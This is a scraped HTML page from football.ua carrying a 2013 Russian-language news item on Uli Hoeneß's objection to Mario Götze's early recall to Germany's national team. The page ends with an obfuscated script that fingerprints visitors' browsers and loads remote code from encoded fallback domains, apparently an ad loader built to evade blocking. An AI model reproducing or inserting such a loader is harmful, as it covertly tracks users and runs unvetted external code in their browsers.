

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/217755-khenessu-ne-po-dushe-vyzov-getce-v-sbornuju.html
body_size: 12092
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Хенессу не по душе вызов Гетце в сборную &mdash; football.ua</title>

    <meta name="description" content="Президент Баварии Ули Хенесс выразил свое мнение, согласно которому Марио Гетце пока слишком рано было вызывать под знамена сборной Германии." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/217755-khenessu-ne-po-dushe-vyzov-getce-v-sbornuju.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/217/217755.jpg" />

    <meta property="og:title" content="Хенессу не по душе вызов Гетце в сборную" />

    <meta property="og:description" content="Президент Баварии Ули Хенесс выразил свое мнение, согласно которому Марио Гетце пока слишком рано было вызывать под знамена сборной Германии." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/217755-khenessu-ne-po-dushe-vyzov-getce-v-sbornuju.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Хенессу не по душе вызов Гетце в сборную</h1>
	<div class="articleInfo">
		<p class="date">07 октября 2013, 20:56</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/118-bayern.html">
                Німеччина</a>,
    
            <a href="https://worldcup2014.football.ua/team/158-germanija.html">
                Німеччина</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/217/217755.jpg" alt="Марио Гетце, Getty Images" />
    
        <div class="photoInfo"><p class="photoAuthor">Марио Гетце, Getty Images</p></div>
    
    </div>

    <div class="articleText">Президент Баварии Ули Хенесс выразил свое мнение, согласно которому Марио Гетце пока слишком рано было вызывать под знамена сборной Германии.</div>

    <div class="articleText"><div>
	<div>
		Хавбек Баварии только недавно оправился от травмы, и буквально сразу же был вызван Йоахимом Левом в сборную.</div>
	<div>
		&nbsp;</div>
	<div>
		&quot;Я думаю, было бы лучше, если Гетце остался бы в клубе. Нужно было дать ему возможность набрать необходимые физические кондиции в клубе, а затем только дать шанс в Бундестиме&quot;, &mdash; сказал Хенесс.</div>
	<div>
		&nbsp;</div>
	<div>
		&quot;Тем не менее, это только мое мнение, поэтому я ни в коем случае не буду вмешиваться в решение тренерского штаба сборной&quot;.</div>
	<div>
		&nbsp;</div>
	<div>
		Напомним, Гетце принял участие только в трех матчах команды в этом сезоне, а травму получил в поединке против Челси за Суперкубок УЕФА.</div>
</div>
</div>

    

    <p class="source">Источник:
    
        <a href="http://www.goal.com" target="_blank">Goal.com</a>
    
    </p>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/217755-khenessu-ne-po-dushe-vyzov-getce-v-sbornuju.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/217755-khenessu-ne-po-dushe-vyzov-getce-v-sbornuju.html&t=Хенессу не по душе вызов Гетце в сборную" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">04 октября 2013</p>
        
            <p class="comments">(6)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/217457-germanyja-y-snova-bez-kysslynga.html">Германия: и снова без Кисслинга</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">05 октября 2013</p>
        
            <p class="comments">(13)</p>
        
            <h4><a href="https://football.ua/germany/217517-getce-nadejus-bolshe-vremeny-provodyt-na-pole.html">Гетце: &quot;Надеюсь больше времени проводить на поле&quot;</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 217755 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
